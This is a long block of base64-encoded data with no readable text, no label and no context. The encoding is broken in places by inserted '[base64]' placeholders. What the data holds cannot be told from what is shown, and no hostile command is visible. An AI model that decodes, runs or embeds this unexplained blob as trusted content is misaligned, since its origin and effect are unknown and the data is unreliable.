U0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSbkvWxAOPfTQgvuCl112WZobwo477tgkf1XwvvvuS69YOWIvbc8990xzyyMmCH/4wx+atOnJNUHFgvDxxx+H/v37FyUNgZggMLcytTDfNYcsHBUDizm89GydJ554osm9odUL2PqkcW+6T4b8bB3P/fbbLynHFNC3b98m+d/85jeTfJRbpV166aXJ/eA9nTZtWnr15bj44oub3LvWDyA+FNphqlP+c889l9aOIyYIkyZNyt9TjJMnT07KlRSEzs4dXCl4UKovQUBxQ4NXeqUs5QVEG4+tC3z00UdpidKoqanJ1/nb3/6WpsahB4yzK4addtopyffD+HnnnZdvn3vNopzONWzYsKRcfX19Pg2dqRR0nyvqYnaCWCgIaOMxKSrFBx98UI3lBcF7FvlXEt6+ffskDSFhCCTNK15yUuGHUPv4EQDKEusJlFt//fXzbWpEQIhkSqJhq/6CBQuSNFY+dR3uGWCK8eAp50cjFoMoh4KJyQZ8m8ccc0xybSwapWlEwPzDd5Ftk2dLm3gy9dv9iFBXV5eU8x0LkxR89tlnoaGhIWlzxIgRSRqQIGD59OnTJ38vlRAHl0xnY6EgrCxjguCnG/wIpG2//fZpSkhcxKovQXj//ffzaQ888ECS5gWB9QdBOgIPVTY21oDq8wBBTBAQOK14HnfccUkaiAlC7D69Z1E6wpIlS/K//ac//WmSBiQIvvd6HaGUIBCPoN+OEAoShBZgywqCNGcvCCwNCwylpJEn+JemB4y3UGneVJQE41ASfvjDHyZpfhjHRFJ9TTcxQUC45OE8/PDDkzQQEwRWSVUfDyZAYVYaI5MgPwL3JrCiSlq7du3yAusVOwmCv0+5g9GP1CbL/kLM/FxB5gTB284rQz10Lwi+9/7jH/9IyuEiFnxgSkwQeJjY0hdddFFo06ZNksbau6BRhp7N8ExZPXRYShBQsOjJ3NNrr72WpIGYIND79TtRNrkOa/pqk5GJNHj77bcn5VgTEVgMIo24CYZ6wN+qL0HAFa7roNcARhlMzWybL730Ur7sSjInCGm7LYZighADgSmUgwMHDkzSPvjgg3xajH5E8IExMcYEAcdWKfz4xz9OynlB8GA9QW3FuGjRorRkafASVEf3+WXAdKvigiB/fDFKMeNfpUnSiwmCb1NggUh+dkw9wJKy97+LtAdPOumkfDs/+tGPmpSTNxDGBIFRQPVjpE3KeUHgtyk/ttYgsngld7B/NjEiCLpnAnxI07QB/DUrpd6BR7n7sBGnuCAw/PIgilHaK0vLSvv73/+epBUTBP6fcngtJUiYmlp5ky2Mjas0kReqcC3cwv6a2bIMz5SDMUFA8VL9GLWEzv/zoABKq/L/9a9/Jdfxq4+iF4Q333wzXydGPKC6Z6YW0ryCyWiZrVOO6FxZoDDHyoqmwBYXBIIr9ONiVO99++2382myGoCUm2OPPTZNWe6tZGhtLpgnN9xww/y1RLTsLLwSRtQw8PZ5pfQKqLcaWAkEXlkUvSA8++yzTfI9L7jggqQckClJlJaAop2tU45+mVrAVIyVdSwUBDxyvFioFTZ+GBo13G677fKVtdbAA1Y+DhDqsliCZJPGSxE0n+M7eOutt/LXKkVFQnnz0ZOphXLoFRplfGAKShb53JvSWH/QPYuxFUXs8zfeeCOpT09TWQJKSSPSSml496jjBQHlWG3hO1BZ0XcchII0PJAC956t4ykrCiUapZk0FFnuDTIyA7zE2boZFgoC2jx/euJFE3z0iwTBg6Vc8pg7YwpTOcUuRpmkxQRB5KFofvWCEGPMs1gu0NSvX+AHIQ1dQfAxizFBwMnU0mC0pW0/wnrTOTZaxmAdqFAQ8HOrEXGHHXZIc3NxjEr3/nyBYYk8PIg+okdYEUGg1wmxqUFktBLKhWsRs5gFvTxWVmS+FhAA0nwQiToBVJTRU089lU9Dr2hpyHTmeUu/8p1AC4PlkBcElDjID1MjohcElA7F2hM5pHqipo4OHTpEF17KCQIvUO2LKFS0zR6EUusXKJCYlZT1+xoUsk0vVhpDZRY4iZQv4vmTZcB0ot8ppdULgvY14ACTWxv9RG116dIlX19EhxCuueaaJvnlyP3RNj4KWQu8fF2T6YZyPqgG4cy2Y88tJwiG/APN0guCh/eTZ4kg4L7NQhJcjLFRxve0SunjETT3f//7309TKgcevWzbns2JHYh5Ab2yiOs5m1+O5UYZRWd5l37n+D6RnCCwiAOZ39KMPL0gIOkM+VBLsVgHqq8ey1BFvJ/KiuUsEXkWMdlUh51Kar8UtWYAYxFK++yzT77NmP7C0Kp8kRGQ6Sh2PYjJp7Jali8GfB/U8feJmStIYPEpqH2ttuIGp57SRXQQro0JLnAfuie1uddee6W5IfzmN7/JX98xJwgEccJYxIwXBFynDItQQybuXNVnmCGNG2dUUFmxXCyfBAFzR3Ww39V+KeKi1T3FBIEHrDbZlpYF7lrli9Rl9TN2Pfjuu+/my3q3eQzEaFAH4dJziAkC1oXaZ+cZaVgFDPlKF9njoPuUjoCzTPek51GxIKRlwqOPPtqkkBcEfPnZfMwPwQdbrgglCAx5Sou9tBiwKlSHHytIEDxj0URcJ1uOEbIUiIVQWS0QlcPYsWPzdXiegvQr7ldgiiON+/[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]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[base64]/Cc2YSEqr2art2YUEL+ED8t5/8t6lih3558r2IUtAxBMU2wWqhKu9ZNCQZXlGRIPhNrn6tQSQglSVQqLUKv9ZQThCoozWKLwMPHvvTxGpIzMe110qshroiPf2lXXcJf7P8xHw0YSB4dXKFMRalgCCwJsAzRtPX8/RhZXoHlFMa2wtUNkZcy9SJbYJlTyrKKOVMWS8vCKxYabMk8YUqK7J4oQ2Y5b4EGwPfPiwV5LKq8crVVyexiwSmXNNqtXCN/f/YyHwN/m3z8yOWz4jwd/v3FZtKWkJXIEQNYeAZ+6/HynLD+6pNsMQ36tlz/oHKxoipSZ3YJlj0NMx5yuW/BGtIGo4JAs4IIXaGn2csHoGDukuBOTEWbftFYfbUqeGugw5KAlivsN72rxuWfxEti5kjRoSX7HngR/hHm7XCcDMXWwKEqGsXGAGn2ecK6bnAx3+UY+zQVA/nrSwvCEQoaeMk4ezaYCmNE+eQ0rQ+4QWBdlQ/Rk5KRzq/TCyz6WmYDfHjIucYZbFk/vwwvmfPMKvMBp/mAEHQfM+z0PMU/SZYOls2vxgZaaijIwgBYQWksWVe78hYXhA8/fcD5b7EzMzCC0I5Mud9mVbDfwKYUmOnn3gooASnXaXQ12t4VwLbDf3zT9k8QdBqGNC+u2JWg1dqShFllAOrCZPTx7c9COMij6302mzDlm7W7SEnqZPviX2tfBGlVvn0CMBiDh498stttOE4QdVnjs0Cvz/t0DHYPVQJUPZoj1gEHVheDBqBiTusFCiL1PHvKOabMDZPEDh0m0UNyEmlKDjM8UoTaQcnCfn+IxnssiEN2zV2VIxOUkd5VFtah4dyYjF8MkRCCaQnL0T5on8AstU5qQVllXymPV0zdsCE3+UVc/7gGaQdvuuggI9yIG5DbcbOkeJ8RO6Hc6i4T55dz0jYPAogz1z3L2pU5l+l4eOhHaYjdjml1y8UBAoKMUHwlM8a/3UsX+FT/uNe2tdAXV9WlK4Qc1ujQfvtdwI9JFs21rv9DqLYx738feK7zwLhVX5LHf7lD9yMKcz+3MpS6zGEnKlcOWppG+jUNWNOEFD4IM4GISYImDEqiwAwBGLuKE0rYMxnSCnAa6b6+nAHMQ5IqeqJ2ljLl1FURyQIFi2YfDbACHjkqOtPIcVWphyUQKKVKz8mCP4cB/5f9UU8csqXIKDJZ8vhNZU/xZ8HGXuRjCD67bEDxeRZ5LlzJL+/jifRyrxUtVWK+u04k7AISbORIScI3Dz0Q1pMEDiNQ2U5QpehhTlaafgMKFdOEHhQquOJB4w2FePvyVRCu+T7OEh9YZXhXHoJvg3KQX3ToDmCgLNF9UVehvIlCMzr2XIs5Gi0JIpY6bKoPFj40W/3AaiCBMH/9hh5oVxTbZWi8yYmSn2anhOEJCeD2OFOzGkCu3NJQ2AE/7WVUoJQDD4IphRjZzcSYxkrKwWUeV1pzLdZ+KmhHAmqAcU+JyAHjj8DWd9obA6IK/TtFiPCtzLIu5i1yVVODcAnblFAPDEfVVbfNmTNW2k6CKM5gkDvUn23LFqSuGFVRw8dRZKFMO5T28cgyhHlUBD1OzgeX/VFFmCULwWUkYFRTumijpzx50ehoZPHaEVPAziHVIdFNq6D9aGpgyE9ex+e5VaARaZZhJs6fgc0U2y2zSIsVBb9WcwxeM25FIsJQsxWjh3Z1xzGvqeIQpQth3AInSOfzvffpVCAjd/lFYMXBLTwUtBLRemVvsBxuarfUvTTpr7oXwELBcFbDTGsrCDENsFyTpCv21yW+16DyFQnxGxp/4lBneyCAlYKmHKqz8dESkHfZMatK8S+17Cy9KezE8UUKxNhThBQZCBOEW2WFP1agRcEHD2qJ+LWJK+YIHBjtMkQrhVHjuZXfW3QxF+hNH16j/gGjudXukgPyN6z7wkohpTDr6F8rdN7ekFAn6AO1+M3+bYhVg/g5HfdB+dLZct5IiiUw1XMbyKNTqD6pZhxB+fJ+yCfs5xZUSQtJgjEMKitWICxsVBZJDAlzcgT80Lwi06YLVnIfUmIOkfTAy8IIqZeDFJA/Wf0FK5FmzGU+xq9vICxjaCefiuZUMzfEfu6WhHXbZ7Sj3guSiM4pFLEhFfhbT54FQVT0GGnWHhCEQU0JwhIOMQrps2SYrFNsPwwpYusn1OHSFx6C/CCgIJJPi+akSBbH1cz+Uit0hjGSWOUwOniy0MO6yKfHUK6DoJGGpSTypuPYqtWrZJRiHI4b9SmzGiUQnoT+XQI1cPh5O8B0hN1TdE5bPK6DM4fBJ589KNsOzHyGUS1hatZ7eMhJJ/fpuBV/zsYzSjHCKQ0hI80lp81ihhzgoD9DTnPT5slxWKbYJXmyXSheoIXBIYm8ng5CrLwxKlCPmHaSiNqlzTsXR6GLw9ZNyCfHVn8zXXwd5AGNQXFBAF/BYGzlGM0VJv+aytqB0tD9VTOk+PxVVb0vgmv1CofSyXWVoxqB4Ve9VFqs/n4HJSGn4NyOOqUhiJNGgt9TYJXDUlCzD4vNjzG6E8KFfymTC32FNtGp9259HyleW3clxXlDsaPoAfC3JtFTBDQ4AWcP0rHp5CFDwiJMfbb/RdrY9aN36xSKVmkEsqZl1rIQhCUhsAKTYJXDUkC9q7A0ig3ij9cmyb9fMwQpHQxtoKG4qV8HdLJPOnriVyLa6KLKA0nFmn4NVDIfHmooZ9hT4JAQG0WMUFgXsU3Qvv+67KKmMIfwBoD+eVOQo99IgdlU/nlBIFn738XlD+EYR9diTS+Wk89qK/LFiPfrQRMcUrDZFV9Rk7SunbtWnxE0E14E4qXobJaCWxJaKjyNj8PSNeUIyYG9kpoRZO5N4tyHxVFL8mi2JEAMcZGBDqT8mMLWf55xpbgeVHk0XPle0CgVKecpzYGbzrj4gZ5z6IhyfCC4E9JFdhOpbLlwqBWBDpZzG/R0gocvn5ZIjHwIHVv/vxoodjB1KI3HwVGmVjZGFG0s/[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]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